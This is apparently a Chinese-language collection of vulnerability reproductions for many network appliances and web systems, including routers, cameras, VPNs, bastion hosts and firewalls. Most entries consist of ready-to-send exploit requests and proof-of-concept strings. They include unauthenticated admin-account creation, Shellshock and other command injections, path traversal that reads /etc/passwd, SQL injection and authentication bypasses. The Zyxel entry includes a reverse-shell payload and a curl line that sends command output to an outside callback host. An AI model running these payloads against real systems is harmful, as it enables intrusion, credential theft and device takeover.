header("Location: /login.php");
}
}
/**
* procLogin - Processes the user submitted login form, if errors
* are found, the user is redirected to correct the information,
* if not, the user is effectively logged in to the system.
*/
function procLogin() {
global $session, $form;
/* Login attempt */
$retval = $session->login($_POST['user'], $_POST['pass'], isset($_POST['remember']));
/* Login successful */
if ($retval) {
header("Location: " . $session->referrer);
}
/* Login failed */ else {
$_SESSION['value_array'] = $_POST;
$_SESSION['error_array'] = $form->getErrorArray();
header("Location: " . $session->referrer);
}
}
/**
* procLogout - Simply attempts to log the user out of the system
* given that there is no logout form to process.
*/
function procLogout() {
global $session;
$retval = $session->logout();
header("Location: /login.php");
}
/**
* procRegister - Processes the user submitted registration form,
* if errors are found, the user is redirected to correct the
* information, if not, the user is effectively registered with
* the system and an email is (optionally) sent to the newly
* created user.
*/
function procRegister() {
global $session, $form;
/* Convert username to all lowercase (by option) */
if (ALL_LOWERCASE) {
$_POST['username'] = strtolower($_POST['username']);
}
/* Registration attempt */
$retval = $session->register($_POST['username'], $_POST['password'], $_POST['passconf'], $_POST['email'], $_POST['ulevelid']);
/* Registration Successful */
if ($retval == 0) {
$_SESSION['reguname'] = $_POST['username'];
$_SESSION['regsuccess'] = true;
$errors['Success'] = "User " . $_POST['username'] . " successfully added to Database";
$_SESSION['errors'] = $errors;
header("Location: " . $session->referrer);
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION['value_array'] = $_POST;
$_SESSION['errors'] = $form->getErrorArray();
header("Location: " . $session->referrer . "?error");
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION['reguname'] = $_POST['username'];
$_SESSION['regsuccess'] = false;
$errors['Fail'] = "ERROR: User " . $_POST['username'] . " could not be added to Database";
$_SESSION['errors'] = $errors;
header("Location: " . $session->referrer);
}
}
/**
* procForgotPass - Validates the given username then if
* everything is fine, a new password is generated and
* emailed to the address the user gave on sign up.
*/
function procForgotPass() {
global $database, $session, $mailer, $form;
/* Username error checking */
$subuser = $_POST['user'];
$field = "user"; //Use field name for username
if (!$subuser || strlen($subuser = trim($subuser)) == 0) {
$form->setError($field, "Username not entered<br>");
$_SESSION['value_array'] = $_POST;
$_SESSION['errors'] = $form->getErrorArray();
header("Location: " . $session->referrer . "?error");
} else {
/* Make sure username is in database */
$subuser = stripslashes($subuser);
if (strlen($subuser) < 5 || strlen($subuser) > 30 ||
!preg_match("/^([0-9a-z])+$/", $subuser) ||
(!$database->usernameTaken($subuser))) {
$form->setError($field, "Unknown Username");
$_SESSION['value_array'] = $_POST;
$_SESSION['errors'] = $form->getErrorArray();
header("Location: " . $session->referrer . "?error");
}
}
/* Errors exist, have user correct them */
if ($form->num_errors > 0) {
$_SESSION['value_array'] = $_POST;
$_SESSION['error_array'] = $form->getErrorArray();
} else {
/* Generate new password */
$newpass = $session->generateRandStr(8);
/* Get email of user */
$usrinf = $database->getUserInfo($subuser);
$email = $usrinf['email'];
/* Attempt to send the email with new password */
if ($mailer->sendNewPass($subuser, $email, $newpass)) {
/* Email sent, update database */
$database->updateUserField($subuser, "password", md5($newpass));
echo "<script>"
. "alert('Your new password has been generated. The password was emailed to $email');"
. "window.close();"
. "</script>";
}/* Email failure, do not change password */
else {
$_SESSION['forgotpass'] = false;
}
}
}
/**
* procEditAccount - Attempts to edit the user's account
* information, including the password, which must be verified
* before a change is made.
*/
function procEditAccount() {
global $session, $form;
/* Account edit attempt */
$retval = $session->editAccount($_POST['editid'], $_POST['username'], $_POST['curpass'], $_POST['newpass'], $_POST['passconf'], $_POST['email'], $_POST['ulevelid']);
/* Account edit successful */
if ($retval == 0) {
$_SESSION['useredit'] = $_POST['username'];
$_SESSION['useredit'] = true;
$errors['Success'] = "User " . $_POST['username'] . " successfully edited";
$_SESSION['errors'] = $errors;
header("Location: " . $session->referrer);
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION['value_array'] = $_POST;
$_SESSION['errors'] = $form->getErrorArray();
header("Location: " . $session->referrer . "?error");
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION['useredit'] = $_POST['username'];
$_SESSION['regsuccess'] = false;
$errors['Fail'] = "ERROR: User " . $_POST['username'] . " could not be edited";
$_SESSION['errors'] = $errors;
header("Location: " . $session->referrer);
}
}
/**
* procEditAccount - Attempts to edit the user's account
* information, including the password, which must be verified
* before a change is made.
*/
function procUpdateAccount() {
// http or https check for url Protocol
$protocol = 'http';
if (isset($_SERVER['HTTPS'])) {
if (strtoupper($_SERVER['HTTPS']) == 'ON') {
$protocol = 'https';
}
}
global $session, $form;
/* Account edit attempt */
$retval = $session->updateAccount($_POST['editid'], $_POST['username'], $_POST['password'], $_POST['passconf'], $_POST['email'], $_POST['ulevelid']);
/* Account edit successful */
if ($retval == 0) {
$_SESSION['useredit'] = $_POST['username'];
$_SESSION['useredit'] = true;
$errors['Success'] = "User " . $_POST['username'] . " successfully edited";
$_SESSION['errors'] = $errors;
header("Location: " . $protocol . "://" . $_SERVER['HTTP_HOST'] . "/" . "useradmin.php");
}
/* Error found with form */ else if ($retval == 1) {
$_SESSION['value_array'] = $_POST;
$_SESSION['errors'] = $form->getErrorArray();
header("Location: " . $protocol . "://" . $_SERVER['HTTP_HOST'] . "/" . "useradmin.php?error");
}
/* Registration attempt failed */ else if ($retval == 2) {
$_SESSION['useredit'] = $_POST['username'];
$_SESSION['regsuccess'] = false;
$errors['Fail'] = "ERROR: User " . $_POST['username'] . " could not be edited";
$_SESSION['errors'] = $errors;
header("Location: " . $protocol . "://" . $_SERVER['HTTP_HOST'] . "/" . "useradmin.php");
}
}
}
/* Initialize process */
$process = new Process;出现漏洞的原因是对权限设定错误,任何人都可以通过访问这个文件创建管理员用户
发送如下请求包创建管理员用户 testtest,密码为 testtest@123
POST /lib/crud/userprocess.php HTTP/1.1
Host:
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: multipart/form-data; boundary=b1467349fcce4aa0ae8d44439f4e06bc
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=test
Content-Length: 697
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="username"
testtest
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="password"
testtest@123
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="passconf"
testtest@123
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="email"
testtest@test.com
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="ulevelid"
9
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="add"
add
--b1467349fcce4aa0ae8d44439f4e06bc
Content-Disposition: form-data; name="editid"
--b1467349fcce4aa0ae8d44439f4e06bc--
成功创建用户 testtest,以管理员身份登录后台

Sapido
Sapido 多款路由器 远程命令执行漏洞
漏洞描述
Sapido多款路由器在未授权的情况下,导致任意访问者可以以Root权限执行命令
漏洞影响
网络测绘
漏洞复现
固件中存在一个asp文件为 syscmd.asp 存在命令执行

访问目标:
http://xxx.xxx.xxx.xxx/syscmd.asp
http://xxx.xxx.xxx.xxx/syscmd.htm
直接输入就可以命令执行了
Selea
Selea OCR-ANPR摄像机 get_file.php 任意文件读取漏洞
漏洞描述
Selea OCR-ANPR摄像机 get_file.php存在 任意文件读取漏洞,通过构造特殊请求获取服务器文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

发送如下请求包
POST /cgi-bin/get_file.php HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: lang=en; PHPSESSID=bvib0lq6lahlhbjnfv91k13ou0
name=test&files_list=/etc/passwd
Selea OCR-ANPR摄像机 SeleaCamera 任意文件读取漏洞
漏洞描述
Selea OCR-ANPR摄像机 SeleaCamera 存在任意文件读取漏洞,攻击者通过构造特定的Url读取服务器的文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

发送如下请求包读取文件
GET /CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
摄像头账号密码文件为 mnt/data/auth/users.json

SonicWall
SonicWall SSL-VPN 远程命令执行漏洞
漏洞描述
SonicWall SSL-VPN 远程命令执行在1月24日被公开 EXP,此设备存在远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现
出现漏洞的文件为 /cgi-bin/jarrewrite.sh
#!/bin/bash
# jarrewrite.sh:
# Script takes a jar/class file and a working directory; modifies class files
# within the jar and repackages them.
USAGE_STR="Usage: $0 <jar/class file> <path-to-working directory>"
# Validate number of args
if [ $# -ne 2 ]; then
echo ${USAGE_STR};
exit -1;
fi
for param in $*; do
if [ "$param" == "-h" ]; then
echo ${USAGE_STR};
exit 1;
fi
done
# constants
BOUNDARY="-------------------------------------------------------------"
BASE_DIR=/tmp
JAVA_SRC=$1
WDIR=$2
CWD=`pwd`
FULL_JAVA_SRC_PATH=${BASE_DIR}/${WDIR}/${JAVA_SRC}
CLASSES_DIR=classes
META_INF_DIR=${BASE_DIR}/${WDIR}/${CLASSES_DIR}/META-INF
MANIFEST=${META_INF_DIR}/MANIFEST.MF
MANIFEST_DIGEST_FILE=${META_INF_DIR}/SWALL_SIGNATURE.SF
SIGNATURE_FILE=${META_INF_DIR}/SWALL_SIGNATURE.DSA
CODESIGNER_CRT=./../../var/cs_cert/httprpCodeSignerX509Crt.pem
CODESIGNER_PVTKEY=./../../var/cs_cert/httprpCodeSignerPvtkey.pem
DO_SIGN=0
if [ ! -f ${FULL_JAVA_SRC_PATH} ];then
echo "File not found: ${FULL_JAVA_SRC_PATH}";
exit -2;
fi
if [ ${JAVA_SRC##*.} == "jar" ]
# Using bracket in variable substitution.
then
# organize
mkdir ${BASE_DIR}/$WDIR/$CLASSES_DIR
# unzip jar
unzip -d ${BASE_DIR}/${WDIR}/${CLASSES_DIR} ${FULL_JAVA_SRC_PATH};
# Simple sanity check to see if the JAR has already been signed.
# FIXME: This is not a complete check,because the original JAR signature
# has to be verified completely otherwise a malicious applet
# could access the local resources with SSL VPN signing it.
old_sf_files=`/bin/ls ${META_INF_DIR}/*.[sS][fF] `
old_sign_files=`/bin/ls ${META_INF_DIR}/*.[rRdD][sS][aA] `
for sf_file in $old_sf_files
do
for sign_file in $old_sign_files
do
DO_SIGN=1;
break
done;
break;
done
# remove all manifest info including signatures
# remove all that match mf|MF|sf|SF or dsa|DSA|rsa|RSA
rm -f ${BASE_DIR}/${WDIR}/${CLASSES_DIR}/META-INF/*.[sSmM][fF] ${BASE_DIR}/${WDIR}/${CLASSES_DIR}/META-INF/*.?[sS][aA]
OUTPUT_JAR="${FULL_JAVA_SRC_PATH}"
classfiles=`/usr/bin/find ${BASE_DIR}/${WDIR}/${CLASSES_DIR} -type f`
#New Manifest file
MANIFEST_MAIN_ATTR="Manifest-Version: 1.0\nCreated-By: 1.0 (SonicWALL Inc.)\n"
echo -e "Creating Manifest file ... "
echo -e ${MANIFEST_MAIN_ATTR} > ${MANIFEST}
for file in $classfiles
do
echo $BOUNDARY
echo $file
echo $BOUNDARY
./jdasm $file $file
#Update manifest file
SHA1_MANIFEST_ENTRY_CLASS=`openssl dgst -sha1 -binary $file | openssl base64`
MANIFEST_ENTRY="Name: ${file##${BASE_DIR}/${WDIR}/${CLASSES_DIR}/}\nSHA1-Digest: ${SHA1_MANIFEST_ENTRY_CLASS}\n"
echo -e ${MANIFEST_ENTRY} >> ${MANIFEST}
echo $BOUNDARY
done
if [ ${DO_SIGN} == 1 ]; then
echo -e "Creating Manifest Signature file and Signature block" >> $OUTLOG
/usr/sbin/sw_jarsigner -m ${MANIFEST} -s ${MANIFEST_DIGEST_FILE} -S ${SIGNATURE_FILE} -c ${CODESIGNER_CRT} -k ${CODESIGNER_PVTKEY}
fi
rm -f ${FULL_JAVA_SRC_PATH}
cd ${BASE_DIR}/${WDIR}/${CLASSES_DIR};
zip -r ${OUTPUT_JAR} *
cd ${CWD}
# clean
rm -Rf ${BASE_DIR}/${WDIR}/${CLASSES_DIR}
elif [ ${JAVA_SRC##*.} == "class" ]; then
# if file is a class
if [ ! -e ${FULL_JAVA_SRC_PATH} ];then
echo "File not found: ${FULL_JAVA_SRC_PATH}";
exit -2;
fi
./jdasm ${FULL_JAVA_SRC_PATH} ${FULL_JAVA_SRC_PATH};
fi
echo "Recursive Class Rewrite Completed."
exit 0;这个文件存在命令注入漏洞,漏洞触发在 Usage-Agent
发送如下请求即可命令执行

GET https://xxx.xxx.xxx.xxx/cgi-bin/jarrewrite.sh
User-Agent: () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'发送请求会下载一个文件,文件内容为命令执行的结果

Teleport堡垒机
Teleport堡垒机 do-login 任意用户登录漏洞
漏洞描述
Teleport堡垒机存在任意用户登录漏洞,攻击者通过构造特殊的请求包可以登录堡垒机获取其他系统权限
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC, captcha参数为验证码
POST /auth/do-login
args={"type":2,"username":"admin","password":null,"captcha":"ykex","oath":"","remember":false}
code 返回 0 即为成功,再访问 /dashboard 获取管理员权限

Teleport堡垒机 get-file 后台任意文件读取漏洞
漏洞描述
Teleport堡垒机 get-file接口存在后台任意文件读取漏洞,攻击者利用任意用户登录漏洞后可以获取后台权限,再进一步利用任意文件读取获取服务器上的敏感文件
漏洞影响
Teleport Version <= 20220817
网络测绘
app=”TELEPORT堡垒机”
漏洞复现
登录页面

登录后使用POC验证
/audit/get-file?f=/etc/passwd&rid=1&type=rdp&act=read&offset=0
Telesquare
Telesquare SDT-CW3B1 admin.cgi 远程命令执行漏洞 CVE-2021-46422
漏洞描述
Telesquare SDT-CW3B1 1.1.0版本中存在命令注入漏洞,攻击者通过漏洞可以获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/cgi-bin/admin.cgi?Command=sysCommand&Cmd=id
Tenda
Tenda 11N无线路由器 Cookie 越权访问漏洞
漏洞描述
Tenda 11N无线路由器由于只验证Cookie,导致任意用户伪造Cookie即可进入后台
漏洞影响
网络测绘
漏洞复现
登录页面

添加Cookie, 访问 index.asp 进入后台
admin:language=cn
Tenda W15E企业级路由器 RouterCfm.cfg 配置文件泄漏漏洞
漏洞描述
Tenda 企业级路由器 RouterCfm.cfg 配置文件可在未授权的情况下被读取,导致账号密码等敏感信息泄漏
漏洞影响
网络测绘
漏洞复现
登录页面

访问路径
/cgi-bin/DownloadCfg/RouterCfm.cfg
后台账号密码位于参数 sys.userpass base64解密后的字符

TOTOLink
TOTOLink 多个设备 download.cgi 远程命令执行漏洞 CVE-2022-25084
漏洞描述
TOTOLink 多个设备 download.cgi文件存在远程命令执行漏洞,攻击者通过构造特殊的请求可以获取服务器权限
漏洞影响
网络测绘
漏洞复现
下载路由器固件

使用binwalk分解固件

查看分解出来的文件


使用qemu搭建路由器
#set network
sudo brctl addbr virbr2
sudo ifconfig virbr2 192.168.6.1/24 up
sudo tunctl -t tap2
sudo ifconfig tap2 192.168.6.11/24 up
sudo brctl addif virbr2 tap2
qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1" -netdev tap,id=tapnet,ifname=tap2,script=no -device rtl8139,netdev=tapnet -nographic创建后在qemu里执行命令启动路由器
ifconfig eth0 192.168.6.11 up
scp -r squashfs-root/ root@192.168.6.11:/root/
chroot ./squashfs-root/ /bin/sh
touch /var/run/lighttpd.pid
./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib注意 lighttpd.conf 文件需要修改 server.pid-file 参数

启动后访问路由器页面

我们找到需要分析的文件目录 squashfs-root/web_cste/cgi-bin

使用Ghidra分析 cgi文件 downloadFile.cgi

我们注意到其中的system执行命令
pcVar1 = getenv("QUERY_STRING");
memset(acStack1424,0,0x200);
memset(acStack912,0,0x200);
sprintf(acStack1424,"echo QUERY_STRING:%s >/tmp/download",pcVar1);
system(acStack1424);其中 getenv 从请求Url中获取参数,传参给pcVar1,再通过下面的sprintf 赋值给 acStack1424 使用 system函数 进行命令执行

我们构造请求包控制 QUERY_STRING 参数来进行恶意命令执行
/cgi-bin/downloadFlile.cgi?payload=`ls>../cmd.txt`

TVT数码科技
TVT数码科技 NVMS-1000 路径遍历漏洞 CVE-2019-20085
漏洞描述
TVT数码科技 TVT NVMS-1000是中国TVT数码科技公司的一套网络监控视频管理系统。 TVT数码科技 TVT NVMS-1000中存在路径遍历漏洞。远程攻击者可通过发送包含/../的特制URL请求利用该漏洞查看系统上的任意文件
漏洞影响
网络测绘
漏洞复现
登录页面如下

发送请求包读取文件
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
ZeroShell
ZeroShell 3.9.0 远程命令执行漏洞 CVE-2019-12725
漏洞描述
ZeroShell 3.9.0 存在命令执行漏洞,/cgi-bin/kerbynet 页面,x509type 参数过滤不严格,导致攻击者可执行任意命令
漏洞影响
网络测绘
漏洞复现
登录页面如下

验证的POC为
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
若有收获,就点个赞吧
Zyxel
Zyxel NBG2105 身份验证绕过 CVE-2021-3297
漏洞描述
Zyxel NBG2105 存在身份验证绕过,攻击者通过更改 login参数可用实现后台登陆
漏洞影响
网络测绘
漏洞复现
登录页面如下

其中前端文件 /js/util_gw.js 存在前端对 Cookie login参数的校验

可以看到检测到 Cookie中的 login=1 则跳转 home.html
function setCookie() //login_ok.htm use
{
document.cookie="login=1";
MM_goToURL('parent', 'home.htm');
}请求如下则会以管理员身份跳转到 home.htm页面
http://xxx.xxx.xxx.xxx/login_ok.htm
Cookie: login=1;
# Zyxel USG FLEX handler 远程命令执行漏洞 CVE-2022-30525
漏洞描述
Rapid7 发现并报告了一个漏洞,该漏洞影响支持零接触配置 (ZTP) 的 Zyxel 防火墙,其中包括 ATP 系列、VPN 系列和 USG FLEX 系列(包括 USG20-VPN 和 USG20W-VPN)。该漏洞标识为 CVE-2022-30525,允许未经身份验证的远程攻击者以nobody受影响设备上的用户身份执行任意代码。
漏洞影响
网络测绘
漏洞复现
登录页面

出现漏洞的文件为 lib_wan_settings.py 下的 setWanPortSt 方法
def setWanPortSt(req):
reply = {}
vlan_tagged = ''
logging.info(req)
port = req["port"].strip()
vlanid = req["vlanid"]
proto = req["proto"]
data = req["data"]
vlan_tagged = req["vlan_tagged"]
cmdLine = ''
GUIportst = {}
extname = findextname(port)
#TODO: subprocess method
try:
if vlan_tagged == '1':
if vlanid == '':
vlanid == '0'
if proto == "dhcp":
if 'mtu' not in req:
req['mtu'] = '1500'
if vlan_tagged == '1':
cmdLine = '/usr/sbin/sdwan_iface_ipc 11 '
else:
cmdLine = '/usr/sbin/sdwan_iface_ipc 1 '
#extname = findextname(port)
cmdLine += extname + ' ' + port.lower() + ' ' + req['mtu']
if vlan_tagged == '1':
cmdLine += ' ' + vlanid
if "option60" in data:
cmdLine += ' ' + data['option60']
cmdLine += ' >/dev/null 2>&1'
elif proto == "static":
if 'mtu' not in req:
req['mtu'] = '1500'
prefix_length = netmask_to_cidr(data['netmask'])
if vlan_tagged == '1':
cmdLine = '/usr/sbin/sdwan_iface_ipc 12 '
else:
cmdLine = '/usr/sbin/sdwan_iface_ipc 2 '
#extname = findextname(port)
cmdLine += extname + ' ' + port.lower() + ' ' + data['ipaddr'] + ' ' + str(prefix_length) + ' ' + data['gateway'] + ' ' + req['mtu']
if vlan_tagged == '1':
cmdLine += ' ' + vlanid
cmdLine += ' ' + data['firstDnsServer']
if 'secondDnsServer' in data:
cmdLine += ' ' + data['secondDnsServer']
cmdLine += ' >/dev/null 2>&1'
elif proto == "pppoe":
if vlan_tagged == '1':
cmdLine = '/usr/sbin/sdwan_iface_ipc 13 '
else:
cmdLine = '/usr/sbin/sdwan_iface_ipc 3 '
#extname = findextname(port)
if 'auth_type' not in data:
data['auth_type'] = 'chap-pap'
if 'mtu' not in req:
req['mtu'] = '1492'
if 'ipaddr' not in data:
data['ipaddr'] = '0.0.0.0'
if 'gateway' not in data:
data['gateway'] = '0.0.0.0'
if 'firstDnsServer' not in data:
data['firstDnsServer'] = '0.0.0.0'
cmdLine += extname + ' ' + port.lower() + ' ' + data['username'] + ' ' + data['password'] \
+ ' ' + data['auth_type'] \
+ ' ' + data['ipaddr'] + ' ' + data['gateway'] \
+ ' ' + data['firstDnsServer'] + ' ' + req['mtu']
if vlan_tagged == '1':
cmdLine += ' ' + vlanid
cmdLine += ' >/dev/null 2>&1'
logging.info("cmdLine = %s" % cmdLine)
with open("/tmp/local_gui_write_flag", "w") as fout:
fout.write("1");
response = os.system(cmdLine)
logging.info(response)
if response != 256:
logging.info("cmd thread return error")
reply = {"error": 500}
else:
logging.info("cmd success!!")
reply["stdout"] = [{}]
reply["stderr"] =""
with open(WAN_PORT_LAST_CHANGED, "w") as fout:
fout.write(port)
if not os.path.exists(ztpinclude.PATH_WAN_MODIFIED_TO_CLOUD):
reply = {"error": 500, "exception": "Cannot find data2cloud folder!"}
with open(ztpinclude.PATH_WAN_MODIFIED_TO_CLOUD + 'local_wan_modified', 'a+') as fout:
fout.write(port + ' ')
except Exception as e:
reply = {"error": 500, "exception": e}
return reply从源码里可以看到拼接的参数为 mtu , 随后直接 os.system 命令执行

验证POC
POST /ztp/cgi-bin/handler HTTP/1.1
Host:
Content-Type: application/json
{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";curl `id`.c9y7h342vtc00002dwxggr9tukwyyyyyj.interact.sh;","data":"hi"}
反弹Shell
POST /ztp/cgi-bin/handler HTTP/1.1
Host:
Content-Type: application/json
{"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1","vlanid":"5","mtu":";bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/9999 <&1';","data":"hi"}
安恒
安恒 明御WEB应用防火墙 report.php 任意用户登录漏洞
漏洞描述
安恒 明御WEB应用防火墙 report.php文件存在硬编码设置的Console用户登录,攻击者可以通过漏洞直接登录后台
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
/report.m?a=rpc-timed
再访问主页面跳转配置页面

发送请求包配置系统SSH等
POST /system.m?a=reserved
key=!@#dbapp-waf-dev-reserved#@!
安恒明御安全网关 aaa_portal_auth_local_submit 远程命令执行漏洞
漏洞描述
安恒明御安全网关 aaa_portal_auth_local_submit 存在远程命令执行漏洞,攻击者通过漏洞可以获取服务器权限
漏洞影响
网络测绘
漏洞复现
登录页面

验证POC
GET /webui/?g=aaa_portal_auth_local_submit&bkg_flag=0&suffix={{urlenc(`id >/usr/local/webui/test.txt`)}} HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
Connection: close
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
/test.txt
安恒 明御运维审计与风险控制系统 xmlrpc.sock 任意用户添加漏洞
漏洞描述
安恒 明御运维审计与风险控制系统 xmlrpc.sock 接口存在SSRF漏洞,通过漏洞可以添加任意用户控制堡垒机
漏洞影响
网络测绘
漏洞复现
登陆页面

验证POC
POST /service/?unix:/../../../../var/run/rpc/xmlrpc.sock|http://test/wsrpc HTTP/1.1
Host:
Cookie: LANG=zh; DBAPPUSM=ee4bbf6c85e541bb980ad4e0fbee2f57bb15bafe20a7028af9a0b8901cf80fd3
Content-Length: 1117
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google Chrome";v="100"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<methodCall>
<methodName>web.user_add</methodName>
<params>
<param>
<value>
<array>
<data>
<value>
<string>admin</string>
</value>
<value>
<string>5</string>
</value>
<value>
<string>10.0.0.1</string>
</value>
</data>
</array>
</value>
</param>
<param>
<value>
<struct>
<member>
<name>uname</name>
<value>
<string>test</string>
</value>
</member>
<member>
<name>name</name>
<value>
<string>test</string>
</value>
</member>
<member>
<name>pwd</name>
<value>
<string>1qaz@3edC12345</string>
</value>
</member>
<member>
<name>authmode</name>
<value>
<string>1</string>
</value>
</member>
<member>
<name>deptid</name>
<value>
<string></string>
</value>
</member>
<member>
<name>email</name>
<value>
<string></string>
</value>
</member>
<member>
<name>mobile</name>
<value>
<string></string>
</value>
</member>
<member>
<name>comment</name>
<value>
<string></string>
</value>
</member>
<member>
<name>roleid</name>
<value>
<string>102</string>
</value>
</member>
</struct></value>
</param>
</params>
</methodCall>
安天
高级可持续威胁安全检测系统 越权访问漏洞
漏洞描述
安天 高级可持续威胁安全检测系统 存在越权访问漏洞,攻击者可以通过工具修改特定的返回包导致越权后台查看敏感信息
漏洞影响
网络测绘
漏洞复现
登录页面如下

其中抓包过程中发现请求的一个身份验证 Url

{"role": "", "login_status": false, "result": "ok"}其中 login_status 为 false, 将参数使用 Burp 替换响应包为 true

请求 /api/user/islogin 时成功越过身份验证

再次访问首页验证越权漏洞

百卓
百卓 Patflow showuser.php 后台SQL注入漏洞
漏洞描述
百卓 Patflow showuser.php文件参数过滤不充分,导致后台存在SQL注入漏洞
漏洞影响
漏洞复现
登录页面

默认口令登录后台 admin/admin
存在漏洞的文件为 shwouser.php,验证POC为
/user/showuser.php?id=1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,(select%20group_concat(SCHEMA_NAME)%20from%20information_schema.SCHEMATA),23
